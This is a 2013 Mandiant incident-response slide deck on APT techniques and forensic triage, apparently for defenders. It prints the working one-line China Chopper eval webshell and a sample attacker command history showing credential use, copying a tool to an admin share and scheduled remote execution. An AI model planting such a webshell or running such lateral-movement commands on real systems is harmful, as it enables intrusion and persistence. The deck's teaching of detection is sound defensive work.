Slide 1
A Day in the Life:
Stories From the Field
Mike Scutt, Ryan Benson
November 25, 2013

Slide 2
Stories From the Field
What is APT?
Webshells Galore
Search Order Hijinks
“It doesn’t have internet access”
Tiny Terror
Discovering Evil Through Incident Response
Q&A

Slide 3

We are Mandiant
Threat detection, response and containment experts
Software, professional
& managed services,
and education
Application and network security evaluations
Offices in
  Washington
  New York
  Los Angeles
  Redwood City
  San Fran
  Albuquerque
  Dublin, Ireland
Notes:
Jason

Slide 4

What is APT?
Absurd Petulant Turkeys?
Advanced Persistent Threat!

Slide 5
It Slices, It Dices, It’s the Chopper Webshell!
One line eval shell
<%@ Page Language="Jscript"%>
<%eval(Request.Item[”command"],"unsafe");%>

Slide 6

Attacker GUI for ‘eval’ Webshell

Slide 7

Webshell POST Requests

Slide 8
Webshell POST Requests
Unusual POST request
Unusual Response

Slide 9
Webshell POST Requests
Base64 Encoding
URL Encoding

Slide 10

But How?

Slide 11

Search Order Hijinks - PlugX
Turn-key Search Order Hijacking
Legitimate binaries, malicious libraries

Slide 12


Signed, Sealed, Delivered

Slide 13

Advanced Persistent Proxy Chains - Hikit
Proxy Chaining to Secure Networks
Malicious Driver to Monitor Network Traffic
Exploitation of Third-Party Component Integration

Slide 14

Tiny Terror (MiniDuke)
Custom backdoor written in Assembly (20kb!)
Unique dropper and campaign ID per host
Use of Google and Twitter for c2

Slide 15

Let’s Find Some Evil!
Analyze volatile data first
  Processes
  Command line history
  Open ports
  DNS cache

Slide 16

Process Listing
Notes:
Gather - Redline, MIR, Memoryze, HBGary Responder (live system)
Viewing – Redline, Volatility, HBGary Responder

Slide 17
Command Line History
CSRSS or Conhost Strings
\WINDOWS\system32\CMD.EXE - whoami
\WINDOWS\system32\CMD.EXE - "c:\windows\temp\gs.exe > c:\windows\temp\gs.txt"
\WINDOWS\system32\CMD.EXE - ping -n 1 fileserv.acmeco
\WINDOWS\system32\CMD.EXE - net use \\fileserv M1keR0cks! /user:Mike@acmeco
\WINDOWS\system32\CMD.EXE - copy gs.exe \\10.199.5.19\c$\windows\temp\a.exe
\WINDOWS\system32\CMD.EXE - net time \\fileserv
\WINDOWS\system32\CMD.EXE - at \\fileserv 16:45 cmd /c "c:\windows\temp\a.exe > c:\windows\temp\a.txt"
\WINDOWS\system32\CMD.EXE - dir \\fileserv\c$\windows\temo\windows\
\WINDOWS\system32\CMD.EXE - dir \\fileserv\c$\windows\temp\windows\
\WINDOWS\system32\CMD.EXE - at \\fileserv 1 /d
Notes:
Difference between NT5 and NT6 strings

Slide 18

Ports Listing
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING 3660
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3660
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1008
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 3660
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 3660
TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING 3660
TCP 169.254.150.226:139 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:5152 111.111.111.111:443 ESTABLISHED 3652
TCP 172.20.240.126:53669 192.168.213.8:443 ESTABLISHED 5580

Slide 19
DNS Cache
badguy.evil.net
----------------------------------------
Record Name . . . . . : badguy.evil.net
Record Type . . . . . : 1
Time To Live . . . . : 86226
Data Length . . . . . : 4
Section . . . . . . . : Answer
A (Host) Record . . . : 111.111.111.111
feedproxy.google.com
----------------------------------------
Record Name . . . . . : feedproxy.google.com
Record Type . . . . . : 5
Time To Live . . . . : 88
Data Length . . . . . : 8
Section . . . . . . . : Answer
CNAME Record . . . . : www4.l.google.com
exchange.acmeco.com
----------------------------------------
Record Name . . . . . : exchange.acmeco.com
Record Type . . . . . : 5
Time To Live . . . . : 88
Data Length . . . . . : 8
Section . . . . . . . : Answer
CNAME Record . . . . : 192.168.213.8

Slide 20


Persistence
Notes:
Services
Registry Keys
Familiar Output of Autoruns or HijackThis

Slide 21

Filesystem Clues

Slide 22
Event Logs
Type : Information
Date : 10/3/2013
Time : 16:21:11
Event : 7045
Source : Service Control Manager
Category : None
User : ACMECO\superadmin
Computer : WIN-3KKQ01DMS2I
Description:
A service was installed in the system.
Service Name: PsExec
Service File Name: %SystemRoot%\PSEXESVC.EXE
Service Type: user mode service
Service Start Type: demand start
Service Account: LocalSystem
Type : Audit Success
Date : 10/03/2013
Time : 16:21:08
Event : 4624
Source : Microsoft-Windows-Security-Auditing
Category : Logon
User : N/A
Computer : OWNEDBOX.ACMECO.COM
Description:
An account was successfully logged on.
…
Logon Type: 3
New Logon:
Security ID: S-1-5-21-2990868922-1773544019-572936875-1085
Account Name: superadmmin
Account Domain: ACMECO
…
Network Information:
Workstation Name: ANOTHERBOX
Source Network Address: 10.199.5.19
Source Port: 29468

Slide 23

Scoping with Open IOCs

Slide 24

Q&A

Slide 25
Mandiant is Hiring
  Alexandria, VA
  Reston, VA
  New York, NY
  Los Angeles, CA
  Redwood City, CA
  San Francisco, CA
  Albuquerque, NM
  Dublin, Ireland
Positions in
  Product development
  Consulting, federal and managed services
  Sales
  Marketing
www.mandiant.com/hireme

Slide 26
Sources
https://www.mandiant.com/blog/hikit-rootkit-advanced-persistent-attack-techniques-part-1-2/
https://www.mandiant.com/blog/dll-search-order-hijacking-revisited/
http://www.fireeye.com/blog/technical/botnet-activities-research/2013/08/breaking-down-the-china-chopper-web-shell-part-i.html
http://www.alienvault.com/open-threat-exchange/blog/tracking-down-the-author-of-the-plugx-rat
https://www.securelist.com/en/blog/208194129%20The_MiniDuke_Mystery_PDF_0_day_Government_Spy_Assembler_Micro_Backdoor

